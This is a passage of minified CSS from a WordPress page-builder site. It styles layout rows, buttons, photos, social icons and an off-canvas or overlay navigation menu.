absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1200px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-builder-content .fl-node-af3b4qztue91 a {color: #b2b2b2;}.fl-builder-content .fl-node-af3b4qztue91 a:hover {color: #dee897;}.fl-node-af3b4qztue91 > .fl-row-content-wrap {background-color: #33401b;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-af3b4qztue91 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-65pkz0fljd13 > .fl-row-content-wrap {background-color: #111111;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-65pkz0fljd13 > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}.fl-node-ody1uz9tes7n {width: 24%;}.fl-node-ody1uz9tes7n > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-ody1uz9tes7n {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-16fyxn9acuog {width: 25%;}.fl-node-16fyxn9acuog > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-qf9w0sck46t7 {width: 75%;}.fl-node-qf9w0sck46t7 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-qf9w0sck46t7 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-vqog6msz7ybt {width: 54%;}.fl-node-vqog6msz7ybt > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-vqog6msz7ybt {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-o4wn29kgbyl0 {width: 9%;}.fl-node-3gvx5o0ynwi8 {width: 12%;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #9ba552;border-radius: 100px;border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon svg {fill: currentColor;width: 22px;height: 22px;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a:hover {color: #dee897;border-color: ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-g3ih5ef6swjn .pp-social-icons-vertical .pp-social-icon {margin-bottom: 18px;}.fl-node-g3ih5ef6swjn .pp-social-icons-horizontal .pp-social-icon {margin-right: 18px;}.fl-node-g3ih5ef6swjn .pp-social-icons {justify-content: flex-end;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon a {font-size: 22px;width: 20px;height: 20px;line-height: 20px;}.fl-node-g3ih5ef6swjn .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(22px + 20%);}@media(max-width: 768px) {.fl-node-g3ih5ef6swjn .pp-social-icons {justify-content: center;}} .fl-node-g3ih5ef6swjn > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text, .fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text *:not(b, strong) {font-size: 15px;text-align: right;text-transform: uppercase;}@media(max-width: 768px) {.fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text, .fl-builder-content .fl-node-lqfam3452c6k .fl-rich-text *:not(b, strong) {text-align: left;}} .fl-node-lqfam3452c6k > .fl-module-content {margin-top:0px;margin-bottom:-10px;}@media (max-width: 768px) { .fl-node-lqfam3452c6k > .fl-module-content { margin-bottom:20px; } }img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-slix4my0n5d7, .fl-node-slix4my0n5d7 .fl-photo {text-align: left;} .fl-node-slix4my0n5d7 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) 